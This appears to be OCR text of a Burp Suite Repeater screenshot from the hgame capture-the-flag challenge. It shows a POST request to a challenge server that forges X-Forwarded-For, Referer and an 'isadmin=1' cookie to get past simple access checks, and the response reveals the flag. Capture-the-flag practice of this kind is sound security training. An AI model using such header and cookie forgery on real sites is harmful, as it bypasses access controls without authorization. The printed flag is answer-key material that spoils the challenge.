 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.203.108:10001 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 123.206.203.108:10001
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0 Icefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: www.google.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Cookie: isadmin=1
Connection: close
Upgrade-Insecure-Requests: 1
want=flag
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 10 Feb 2018 12:47:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: isadmin=0
Content-Length: 186
<form action="index.php" method="get">
tell me what you want : <input name="want"
type="text">
<input type="submit" value="submit">
</from>
<br/>hgame{For9e_hTTp_iS_N0T_HArd}
? < + > Type a search te 0 matches
Done 376 bytes | 49 millis